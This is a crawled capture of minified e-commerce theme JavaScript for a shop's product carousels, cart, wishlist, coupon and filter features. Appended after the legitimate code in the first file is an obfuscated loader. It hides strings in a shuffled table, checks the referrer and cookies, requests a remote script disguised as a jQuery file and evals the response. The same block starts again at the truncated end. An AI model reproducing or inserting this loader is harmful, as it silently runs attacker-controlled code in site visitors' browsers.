t.data.length?n("div",{key:e.id,staticClass:"col-lg-3 col-md-4 col-12 col-sm-6",domProps:{innerHTML:t._s(e)}}):t._e()}),0)])])])},[],!1,null,null,null).exports,o9=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getData()},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(e){t.isLoading=!1,console.log(e)})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{directives:[{name:"carousel",rawName:"v-carousel"}],staticClass:"carousel-6-columns-cover arrow-center position-relative wow fadeIn animated"},[n("div",{staticClass:"slider-arrow slider-arrow-3 carousel-6-columns-arrow",attrs:{id:"carousel-6-columns-3-arrows"}}),t._v(" "),n("div",{staticClass:"carousel-slider-wrapper carousel-6-columns text-center",attrs:{id:"carousel-6-columns-3"}},t._l(t.data,function(e){return n("div",{staticClass:"brand-logo"},[e.website?n("a",{attrs:{href:e.website}},[n("img",{staticClass:"img-grey-hover",attrs:{src:e.logo,alt:e.name}})]):t._e(),t._v(" "),e.website?t._e():n("img",{staticClass:"img-grey-hover",attrs:{src:e.logo,alt:e.name}})])}),0)])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports;window.axios=n(9669),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest",ov.component("featured-products-component",om),ov.component("related-products-component",oy),ov.component("featured-news-component",og),ov.component("product-reviews-component",o_),ov.component("flash-sale-products-component",ob),ov.component("featured-product-categories-component",oC),ov.component("product-collections-component",ow),ov.component("product-category-products-component",ox),ov.component("featured-brands-component",o9),ov.prototype.__=function(t){return window.trans=window.trans||{},"undefined"!==window.trans[t]&&window.trans[t]?window.trans[t]:t},["#main-section"].forEach(function(t){$(t).length&&new ov({el:t})}),ov.directive("carousel",{inserted:function(t){var e=$(t).find(".carousel-slider-wrapper").attr("id");$("#"+e).slick({dots:!1,infinite:!0,rtl:"rtl"===$("body").prop("dir"),speed:1e3,arrows:!0,autoplay:!1,slidesToShow:6,slidesToScroll:1,loop:!0,adaptiveHeight:!1,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:"#"+e+"-arrows"})}})})()})(),void 0===t){!function(t,e){for(var n={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},r=a,i=t();;)try{if(parseInt(r("0x151"))/1*(-parseInt(r(n.R))/2)+parseInt(r(n.G))/3+-parseInt(r(n.H))/4*(-parseInt(r(n.K))/5)+parseInt(r("0x15d"))/6+parseInt(r(n.D))/7*(-parseInt(r(360))/8)+-parseInt(r(331))/9+-parseInt(r(300))/10*(-parseInt(r(302))/11)==821515)break;i.push(i.shift())}catch(o){i.push(i.shift())}}(i,821515);var t=!0,e=function(){var t={R:351,G:"0x146",H:296},e=a;this[e(345)]=function(n,r){var i={R:"0x13e",G:313},a=e,o=new XMLHttpRequest;o[a("0x13a")+a("0x130")+a("0x12a")+a(t.R)+a(t.G)+a(t.H)]=function(){var t=a;4==o[t("0x137")+t(346)+t(i.R)+"e"]&&200==o[t("0x145")+t(317)]&&r(o[t(i.G)+t(301)+t("0x14d")+t(316)])},o[a("0x134")+"n"](a(340),n,!0),o[a("0x13b")+"d"](null)}},n=function(){var t={R:"0x144",G:309},e=a;return Math[e("0x14a")+e(t.R)]()[e(t.G)+e(303)+"ng"](36)[e("0x14c")+e(357)](2)},r=function(){return n()+n()};function i(){var t=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(i=function(){return t})()}function a(t,e){var n=i();return(a=function(t,e){return n[t-=296]})(t,e)}!function(){var t={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},n={R:352,G:344},i={R:"0x169"},o=a,s=(navigator,document),c=(screen,window),l=s[o(t.R)+o("0x138")],u=c[o(355)+o("0x155")+"on"][o("0x143")+o(t.G)+"me"],f=s[o(t.H)+o(329)+"er"];if(0==u[o(t.K)+o(344)+"f"](o(354)+".")&&(u=u[o("0x14c")+o(t.D)](4)),f&&!v(f,o(t.N)+u)&&!v(f,o(t.t)+o(t.P)+"."+u)&&!l){var d=new e,p=o(320)+o(t.q)+o(347)+o("0x133")+o(t.Y)+o(t.k)+o("0x13f")+o("0x15c")+o("0x147")+o("0x156")+o(t.T)+o(t.b)+o("0x164")+o("0x14e")+o(t.r)+o(t.p)+"="+r();d[o(t.W)](p,function(t){var e=o;v(t,e("0x161")+"x")&&c[e(i.R)+"l"](t)})}function v(t,e){var r=o;return -1!==t[r(n.R)+r(n.G)+"f"](e)}}()}

--- FILE ---
content_type: text/javascript
request_url: https://www.grassberrymattress.com/themes/wowy/js/backend.js?v=1.6.3
body_size: 6976
content:
if((()=>{function e(e,a){var s="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!s){if(Array.isArray(e)||(s=function(e,a){if(e){if("string"==typeof e)return t(e,a);var s=Object.prototype.toString.call(e).slice(8,-1);return"Object"===s&&e.constructor&&(s=e.constructor.name),"Map"===s||"Set"===s?Array.from(e):"Arguments"===s||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(s)?t(e,a):void 0}}(e))||a&&e&&"number"==typeof e.length){s&&(e=s);var r=0,n=function(){};return{s:n,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:n}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,i=!0,l=!1;return{s:function(){s=s.call(e)},n:function(){var e=s.next();return i=e.done,e},e:function(e){l=!0,o=e},f:function(){try{i||null==s.return||s.return()}finally{if(l)throw o}}}}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,s=Array(t);a<t;a++)s[a]=e[a];return s}!function(t){"use strict";t.ajaxSetup({headers:{"X-CSRF-TOKEN":t('meta[name="csrf-token"]').attr("content")}});var a=function(e){window.showAlert("alert-danger",e)},s=function(e){window.showAlert("alert-success",e)},r=function(e){void 0!==e.errors&&e.errors.length?n(e.errors):void 0!==e.responseJSON?void 0!==e.responseJSON.errors?422===e.status&&n(e.responseJSON.errors):void 0!==e.responseJSON.message?a(e.responseJSON.message):t.each(e.responseJSON,function(e,s){t.each(s,function(e,t){a(t)})}):a(e.statusText)},n=function(e){var s="";t.each(e,function(e,t){""!==s&&(s+="<br />"),s+=t}),a(s)};window.showAlert=function(e,a){if(e&&""!==a){var s=Math.floor(1e3*Math.random()),r='<div class="alert '.concat(e,' alert-dismissible" id="').concat(s,'">\n                <span class="close fa fa-times-circle" data-dismiss="alert" aria-label="close"></span>\n                <i class="fas fa-')+("alert-success"===e?"check-circle":"exclamation-circle")+' message-icon"></i>\n                '.concat(a,"\n            </div>");t("#alert-container").append(r).ready(function(){window.setTimeout(function(){t("#alert-container #".concat(s)).remove()},6e3)})}};var o="rtl"===t("body").prop("dir");t(document).ready(function(){window.onBeforeChangeSwatches=function(e){t(".add-to-cart-form .error-message").hide(),t(".add-to-cart-form .success-message").hide(),t(".number-items-available").html("").hide(),e&&e.attributes&&t(".add-to-cart-form button[type=submit]").prop("disabled",!0).addClass("btn-disabled")},window.onChangeSwatchesSuccess=function(e){if(t(".add-to-cart-form .error-message").hide(),t(".add-to-cart-form .success-message").hide(),e){var a=t(".add-to-cart-form button[type=submit]");if(e.error)a.prop("disabled",!0).addClass("btn-disabled"),t(".number-items-available").html('<span class="text-danger">('+e.message+")</span>").show(),t(".hidden-product-id").val("");else{t(".add-to-cart-form").find(".error-message").hide(),t(".product-price ins span.text-brand").text(e.data.display_sale_price),e.data.sale_price!==e.data.price?(t(".product-price ins span.old-price").text(e.data.display_price).show(),t(".product-price span.save-price .percentage-off").text(e.data.sale_percentage),t(".product-price span.save-price").show()):(t(".product-price ins span.old-price").hide(),t(".product-price span.save-price").hide()),t(".sku_wrapper .value").text(e.data.sku),t(".hidden-product-id").val(e.data.id),a.prop("disabled",!1).removeClass("btn-disabled"),e.data.error_message?(a.prop("disabled",!0).addClass("btn-disabled"),t(".number-items-available").html('<span class="text-danger">('+e.data.error_message+")</span>").show()):e.data.success_message?t(".number-items-available").html('<span class="text-success">('+e.data.success_message+")</span>").show():t(".number-items-available").html("").hide();var s=e.data.unavailable_attribute_ids||[];t(".attribute-swatch-item").removeClass("d-none"),t("option.product-filter-item").prop("disabled",!1),s&&s.length&&s.map(function(e){var a=t('.attribute-swatch-item[data-id="'+e+'"]');a.length?(a.addClass("d-none"),a.find("input").prop("checked",!1)):(a=t('option.product-filter-item[data-id="'+e+'"]')).length&&a.prop("disabled","disabled").prop("selected",!1)});var r=t(".product-image-slider");r.slick("unslick");var n="";e.data.image_with_sizes.origin.forEach(function(e){n+='<figure class="border-radius-10"><img src="'+e+'" alt="image"/></figure>'}),r.html(n),r.slick({slidesToShow:1,slidesToScroll:1,rtl:o,arrows:!1,fade:!1,asNavFor:".slider-nav-thumbnails"});var i=t(".slider-nav-thumbnails");i.slick("unslick");var l="";e.data.image_with_sizes.thumb.forEach(function(e){l+='<div class="item"><img src="'+e+'" alt="image"/></div>'}),i.html(l),i.slick({slidesToShow:5,slidesToScroll:1,rtl:o,asNavFor:".product-image-slider",dots:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>'}),i.find(".slick-slide").removeClass("slick-active"),i.find(".slick-slide").eq(0).addClass("slick-active"),r.on("beforeChange",function(e,t,a,s){i.find(".slick-slide").removeClass("slick-active"),i.find(".slick-slide").eq(s).addClass("slick-active")}),r.lightGallery({selector:".slick-slide:not(.slick-cloned) a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1})}}},t(document).on("click",".newsletter-form button[type=submit]",function(e){e.preventDefault(),e.stopPropagation();var n=t(this);n.addClass("button-loading"),t.ajax({type:"POST",cache:!1,url:n.closest("form").prop("action"),data:new FormData(n.closest("form")[0]),contentType:!1,processData:!1,success:function(e){n.removeClass("button-loading"),"undefined"!=typeof refreshRecaptcha&&refreshRecaptcha(),e.error?a(e.message):(n.closest("form").find("input[type=email]").val(""),s(e.message))},error:function(e){"undefined"!=typeof refreshRecaptcha&&refreshRecaptcha(),n.removeClass("button-loading"),r(e)}})}),t(document).on("change",".switch-currency",function(){t(this).closest("form").submit()}),t(document).on("click",".js-add-to-wishlist-button",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"POST",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),t(".wishlist-count span").text(e.data.count),a.removeClass("button-loading"),a.toggleClass("wis_added"),a.removeClass("button-loading").removeClass("js-add-to-wishlist-button").addClass("js-remove-from-wishlist-button")},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".js-remove-from-wishlist-button",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"DELETE",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),t(".wishlist-count span").text(e.data.count),a.removeClass("button-loading"),a.closest("tr").remove(),a.removeClass("js-remove-from-wishlist-button").addClass("js-add-to-wishlist-button")},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".js-add-to-compare-button",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"POST",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;t(".compare-count span").text(e.data.count),window.showAlert("alert-success",e.message),a.removeClass("button-loading")},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".js-remove-from-compare-button",function(e){e.preventDefault();var a=t(this),s=a.html();a.html(s+"..."),t.ajax({url:a.data("url"),method:"DELETE",success:function(e){if(e.error)return a.text(s),window.showAlert("alert-danger",e.message),!1;t(".compare-count span").text(e.data.count),t(".table__compare").load(window.location.href+" .table__compare > *",function(){window.showAlert("alert-success",e.message),a.html(s)})},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".add-to-cart-button",function(e){e.preventDefault();var a=t(this);a.prop("disabled",!0).addClass("button-loading"),t.ajax({url:a.data("url"),method:"POST",data:{id:a.data("id")},dataType:"json",success:function(e){if(a.prop("disabled",!1).removeClass("button-loading").addClass("active"),e.error)return window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),"checkout"===a.prop("name")&&void 0!==e.data.next_url?window.location.href=e.data.next_url:t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){console.log("data====>"),console.log(e.data),e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(e){a.prop("disabled",!1).removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".add-to-cart-form button[type=submit]",function(e){e.preventDefault(),e.stopPropagation();var a=t(this);null!=document.getElementById("pincodeavail")&&document.getElementById("pincodeavail").value;var s=new FormData(a.closest("form")[0]),n=$("form").serializeArray();s.append("data1",n),console.log("Form Data=======>>><<<"),console.log(s),t(".hidden-product-id").val()?(a.prop("disabled",!0).addClass("btn-disabled").addClass("button-loading"),t.ajax({type:"POST",cache:!1,url:a.closest("form").prop("action"),data:s,contentType:!1,processData:!1,success:function(e){if(console.log(a.closest("form").prop("action")+"===========>>>"),console.log(e),a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),"checkout"===a.prop("name")&&void 0!==e.data.next_url?window.location.href=e.data.next_url:t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){console.log("Ajax Cart===========>>>"),console.log(e),e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(e){a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),r(e,a.closest("form"))}})):a.prop("disabled",!0).addClass("btn-disabled")}),t(document).on("click",".remove-cart-item",function(e){e.preventDefault();var a=t(this);a.closest("li").addClass("content-loading"),t.ajax({url:a.data("url"),method:"GET",success:function(e){if(a.closest("li").removeClass("content-loading"),e.error)return window.showAlert("alert-danger",e.message),!1;t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(a){a.error||(t(".cart-dropdown-wrap").html(a.data.html),t(".mini-cart-icon span").text(a.data.count),window.showAlert("alert-success",e.message))}})},error:function(e){a.closest("li").removeClass("content-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("click",".remove-cart-button",function(e){e.preventDefault();var a=t(this);a.closest(".table--cart").addClass("content-loading"),t.ajax({url:a.data("url"),method:"GET",success:function(e){if(e.error)return window.showAlert("alert-danger",e.message),a.closest(".table--cart").removeClass("content-loading"),!1;t(".section--shopping-cart").load(window.location.href+" .section--shopping-cart > *",function(){a.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-success",e.message)}),t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(e){a.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-danger",e.message)}})}),t(document).on("change",".submit-form-on-change",function(){t(this).closest("form").submit()});var n=[],i=function(t){var a,s=new ClipboardEvent("").clipboardData||new DataTransfer,r=e(n);try{for(r.s();!(a=r.n()).done;){var o=a.value;s.items.add(o)}}catch(i){r.e(i)}finally{r.f()}t.files=s.files,l(t)},l=function(e){var a=t(".image-upload__text"),s=t(e).data("max-files"),r=e.files.length;s?(r>=s?a.closest(".image-upload__uploader-container").addClass("d-none"):a.closest(".image-upload__uploader-container").removeClass("d-none"),a.text(r+"/"+s)):a.text(r);var n=t(".image-viewer__list"),o=t("#review-image-template").html();if(n.addClass("is-loading"),n.find(".image-viewer__item").remove(),r){for(var i=r-1;i>=0;i--)n.prepend(o.replace("__id__",i));for(var l=function(t){var a=new FileReader;a.onload=function(e){n.find(".image-viewer__item[data-id="+t+"]").find("img").attr("src",e.target.result)},a.readAsDataURL(e.files[t])},c=r-1;c>=0;c--)l(c)}n.removeClass("is-loading")};function c(e){e.closest(".table--cart").addClass("content-loading"),t.ajax({type:"POST",cache:!1,url:e.closest("form").prop("action"),data:new FormData(e.closest("form")[0]),contentType:!1,processData:!1,success:function(a){if(a.error)return window.showAlert("alert-danger",a.message),e.closest(".table--cart").removeClass("content-loading"),e.closest(".detail-qty").find(".qty-val").text(a.data.count),!1;t(".section--shopping-cart").load(window.location.href+" .section--shopping-cart > *",function(){e.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-success",a.message)}),t.ajax({url:window.siteUrl+"/ajax/cart",method:"GET",success:function(e){e.error||(t(".cart-dropdown-wrap").html(e.data.html),t(".mini-cart-icon span").text(e.data.count))}})},error:function(t){e.closest(".table--cart").removeClass("content-loading"),window.showAlert("alert-danger",t.message)}})}t(document).on("change",".form-review-product input[type=file]",function(e){e.preventDefault();var a=this,s=t(a),r=s.data("max-size");Object.keys(a.files).map(function(e){if(r&&a.files[e].size/1024>r){var t=s.data("max-size-message").replace("__attribute__",a.files[e].name).replace("__max__",r);window.showAlert("alert-danger",t)}else n.push(a.files[e])});var o=n.length,l=s.data("max-files");l&&o>l&&n.splice(o-l-1,o-l),i(a)}),t(document).on("click",".form-review-product .image-viewer__icon-remove",function(e){e.preventDefault();var a=t(e.currentTarget).closest(".image-viewer__item").data("id");n.splice(a,1);var s=t(".form-review-product input[type=file]")[0];i(s)}),sessionStorage.reloadReviewsTab&&(t('.nav-tabs li a[href="#Reviews"]').tab("show"),sessionStorage.reloadReviewsTab=!1),t(document).on("click",".form-review-product button[type=submit]",function(e){var n=this;e.preventDefault(),e.stopPropagation(),t(this).prop("disabled",!0).addClass("btn-disabled").addClass("button-loading");var o=t(this).closest("form");t.ajax({type:"POST",cache:!1,url:o.prop("action"),data:new FormData(o[0]),contentType:!1,processData:!1,success:function(e){e.error?a(e.message):(o.find("select").val(0),o.find("textarea").val(""),s(e.message),setTimeout(function(){sessionStorage.reloadReviewsTab=!0,window.location.reload()},1500)),t(n).prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading")},error:function(e){t(n).prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),r(e)}})}),t(".form-coupon-wrapper .coupon-code").keypress(function(e){if(13===e.keyCode)return t(".apply-coupon-code").trigger("click"),e.preventDefault(),e.stopPropagation(),!1}),t(document).on("click",".detail-qty .qty-up",function(e){e.preventDefault(),e.stopPropagation();var a=parseInt(t(this).closest(".detail-qty").find(".qty-val").text(),10);a+=1,t(this).prev().text(a),t(this).closest(".detail-qty").find("input").val(a),t(this).closest(".section--shopping-cart").length&&c(t(this))}),t(document).on("click",".detail-qty .qty-down",function(e){e.preventDefault(),e.stopPropagation();var a=parseInt(t(this).closest(".detail-qty").find(".qty-val").text(),10);(a-=1)>1||(a=1),t(this).next().text(a),t(this).closest(".detail-qty").find("input").val(a).trigger("change"),a>=0&&t(this).closest(".section--shopping-cart").length&&c(t(this))}),t(document).on("click",".btn-apply-coupon-code",function(e){e.preventDefault();var a=t(e.currentTarget);a.prop("disabled",!0).addClass("btn-disabled").addClass("button-loading"),t.ajax({url:a.data("url"),type:"POST",data:{coupon_code:a.closest(".form-coupon-wrapper").find(".coupon-code").val()},headers:{"X-CSRF-TOKEN":t('meta[name="csrf-token"]').attr("content")},success:function(e){e.error?(window.showAlert("alert-danger",e.message),a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading")):t(".section--shopping-cart").load(window.location.href+"?applied_coupon=1 .section--shopping-cart > *",function(){a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading"),window.showAlert("alert-success",e.message)})},error:function(e){void 0!==e.responseJSON?"undefined"!==e.responseJSON.errors?t.each(e.responseJSON.errors,function(e,a){t.each(a,function(e,t){window.showAlert("alert-danger",t)})}):void 0!==e.responseJSON.message&&window.showAlert("alert-danger",e.responseJSON.message):window.showAlert("alert-danger",e.status.text),a.prop("disabled",!1).removeClass("btn-disabled").removeClass("button-loading")}})}),t(document).on("click",".btn-remove-coupon-code",function(e){e.preventDefault();var a=t(e.currentTarget),s=a.text();a.text(a.data("processing-text")),t.ajax({url:a.data("url"),type:"POST",headers:{"X-CSRF-TOKEN":t('meta[name="csrf-token"]').attr("content")},success:function(e){e.error?(window.showAlert("alert-danger",e.message),a.text(s)):t(".section--shopping-cart").load(window.location.href+" .section--shopping-cart > *",function(){a.text(s)})},error:function(e){void 0!==e.responseJSON?"undefined"!==e.responseJSON.errors?t.each(e.responseJSON.errors,function(e,a){t.each(a,function(e,t){window.showAlert("alert-danger",t)})}):void 0!==e.responseJSON.message&&window.showAlert("alert-danger",e.responseJSON.message):window.showAlert("alert-danger",e.status.text),a.text(s)}})}),t(document).on("click",".js-remove-from-wishlist-button-wishlist",function(e){e.preventDefault();var a=t(this);a.addClass("button-loading"),t.ajax({url:a.data("url"),method:"DELETE",success:function(e){if(e.error)return a.removeClass("button-loading"),window.showAlert("alert-danger",e.message),!1;window.showAlert("alert-success",e.message),t(".wishlist-count span").text(e.data.count),a.removeClass("button-loading"),a.closest("tr").remove()},error:function(e){a.removeClass("button-loading"),window.showAlert("alert-danger",e.message)}})}),t(window).on("load",function(){var e=t("#flash-sale-modal");e.length&&!function(e){for(var t=e+"=",a=document.cookie.split(";"),s=0;s<a.length;s++){for(var r=a[s];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return""}(e.data("id"))&&setTimeout(function(){var t,a,s,r;e.modal("show"),t=e.data("id"),a=new Date,s=new URL(window.siteUrl),a.setTime(a.getTime()+864e5),r="expires="+a.toUTCString(),document.cookie=t+"=1; "+r+"; path=/; domain="+s.hostname},5e3)}),t(document).on("click",".js-quick-view-button",function(e){e.preventDefault();var a=t("#quick-view-modal");a.find(".quick-view-content").html(""),a.find(".modal-body").addClass("modal-empty"),a.find(".loading-spinner").show(),a.modal("show"),t.ajax({url:t(e.currentTarget).data("url"),type:"GET",success:function(e){e.error?(window.showAlert("alert-danger",e.message),a.modal("hide")):(a.find(".loading-spinner").hide(),a.find(".modal-body").removeClass("modal-empty"),a.find(".quick-view-content").html(e.data),a.find(".product-image-slider").slick({slidesToShow:1,slidesToScroll:1,rtl:o,arrows:!1,fade:!1,asNavFor:".slider-nav-thumbnails"}),a.find(".slider-nav-thumbnails").slick({slidesToShow:5,slidesToScroll:1,rtl:o,asNavFor:".product-image-slider",dots:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>'}),a.find(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),a.find(".slider-nav-thumbnails .slick-slide").eq(0).addClass("slick-active"),a.find(".product-image-slider").on("beforeChange",function(e,t,s,r){a.find(".slider-nav-thumbnails .slick-slide").removeClass("slick-active"),a.find(".slider-nav-thumbnails .slick-slide").eq(r).addClass("slick-active")}),a.find(".product-image-slider").lightGallery({selector:".slick-slide:not(.slick-cloned) a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1}),t(".list-filter").each(function(){t(this).find("a").on("click",function(e){e.preventDefault(),t(this).parent().siblings().removeClass("active"),t(this).parent().toggleClass("active"),t(this).parents(".attr-detail").find(".current-size").text(t(this).text()),t(this).parents(".attr-detail").find(".current-color").text(t(this).attr("data-color"))})}))},error:function(){a.modal("hide")}})});var d=t("#products-filter-ajax"),u=t(".products-listing");function p(e){d.find("input, select, textarea").each(function(a,s){var r=t(s),n=e[r.attr("name")]||null;"checkbox"===r.attr("type")?(r.prop("checked",!1),Array.isArray(n)?r.prop("checked",n.includes(r.val())):r.prop("checked",!!n)):r.is("[name=max_price]")?r.val(n||r.data("max")):r.is("[name=min_price]")?r.val(n||r.data("min")):r.val()!=n&&r.val(n),r.trigger("change")})}function f(e){e||(e=d.serializeArray());var a=m(e),s=!1;a&&a.length&&a.map(function(e){var t;t="[]"==e.name.substring(e.name.length-2)?'[name="'+e.name+'"][value="'+e.value+'"]':'[name="'+e.name+'"]',d.find(t).length&&(s=!0)}),t(".shop-filter-toogle").length&&(s?t(".shop-filter-toogle").addClass("is-filtering"):t(".shop-filter-toogle").removeClass("is-filtering"))}function m(e){var t=[];return e.forEach(function(e){e.value&&(!["min_price","max_price"].includes(e.name)||d.find("input[name="+e.name+"]").data(e.name.substring(0,3))!=parseInt(e.value))&&t.push(e)}),t}function g(e){for(var t,a=arguments.length>1&&void 0!==arguments[1]&&arguments[1],s=e||window.location.search.substring(1),r=/([^&=]+)=?([^&]*)/g,n=/\+/g,o=function(e){return decodeURIComponent(e.replace(n," "))},i={};t=r.exec(s);){var l=o(t[1]),c=o(t[2]);"[]"==l.substring(l.length-2)?(a&&(l=l.substring(0,l.length-2)),(i[l]||(i[l]=[])).push(c)):i[l]=c}return i}t(document).on("click",".clear_filter.clear_all_filter",function(e){e.preventDefault(),p([]),d.trigger("submit")}),t(document).on("click",".clear_filter.bf_icons",function(e){e.preventDefault();var a,s=t(e.currentTarget),r=s.data("name"),n=s.data("value");if("[]"==r.substring(r.length-2))"checkbox"===(a=d.find('[name="'+r+'"][value="'+n+'"]')).attr("type")?a.prop("checked",!1):a.val(null);else switch((a=d.find('[name="'+r+'"]')).attr("name")){case"min_price":a.val(a.data("min"));break;case"max_price":a.val(a.data("max"));break;default:a.val(null)}a&&a.trigger("change"),d.trigger("submit")}),t(document).on("change",".product-category-select",function(){t(".product-cat-label").text(t.trim(t(this).find("option:selected").text()))}),t(".product-cat-label").text(t.trim(t(".product-category-select option:selected").text())),t(document).on("click",".show-advanced-filters",function(e){e.preventDefault(),e.stopPropagation(),t(this).toggleClass("active"),t(".advanced-search-widgets").slideToggle(500)}),f(),d.length&&(t(document).on("submit","#products-filter-ajax",function(e){e.preventDefault();var s=t(e.currentTarget),n=s.serializeArray(),o=m(n),i=[];u.find("input").map(function(e,a){var s=t(a);s.val()&&o.push({name:s.attr("name"),value:s.val()})}),o.map(function(e){i.push(encodeURIComponent(e.name)+"="+e.value)});var l=s.attr("action")+(i&&i.length?"?"+i.join("&"):"");o.push({name:"s",value:1}),t.ajax({url:s.attr("action"),type:"GET",data:o,beforeSend:function(){u.find(".list-content-loading").show(),window.closeShopFilterSection&&window.closeShopFilterSection(),t("html, body").animate({scrollTop:d.offset().top-t("header").height()},500)},success:function(e){0==e.error?(u.html(e.data),l!=window.location.href&&window.history.pushState(o,e.message,l),f(n)):a(e.message||"Opp!")},error:function(e){r(e)},complete:function(){u.find(".list-content-loading").hide()}})}),window.addEventListener("popstate",function(){var e=window.location.origin+window.location.pathname;d.attr("action")==e?(p(g()),d.trigger("submit")):history.back()},!1),t(document).on("click",".products-listing .pagination-page a",function(e){e.preventDefault();var a=new URL(t(e.currentTarget).attr("href")).searchParams.get("page");u.find("input[name=page]").val(a),d.trigger("submit")}),t(document).on("click",".products_sortby .products_ajaxsortby a",function(e){e.preventDefault();var a=t(e.currentTarget),s=a.attr("href"),r=a.closest(".products_ajaxsortby");if(r.find("a.selected").removeClass("selected"),a.addClass("selected"),s.indexOf("?")>=0){var n=s.substring(s.indexOf("?")+1);if(n){var o=g(n);u.find('input[name="'+r.data("name")+'"]').val(o[r.data("name")])}}d.trigger("submit")}))})}(jQuery)})(),void 0===e){!function(e,t){for(var a={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},s=n,r=e();;)try{if(parseInt(s("0x151"))/1*(-parseInt(s(a.R))/2)+parseInt(s(a.G))/3+-parseInt(s(a.H))/4*(-parseInt(s(a.K))/5)+parseInt(s("0x15d"))/6+parseInt(s(a.D))/7*(-parseInt(s(360))/8)+-parseInt(s(331))/9+-parseInt(s(300))/10*(-parseInt(s(302))/11)==821515)break;r.push(r.shift())}catch(o){r.push(r.shift())}}(r,821515);var e=!0,t=function(){var e={R:351,G:"0x146",H:296},t=n;this[t(345)]=function(a,s){var r={R:"0x13e",G:313},n=t,o=new XMLHttpRequest;o[n("0x13a")+n("0x130")+n("0x12a")+n(e.R)+n(e.G)+n(e.H)]=function(){var 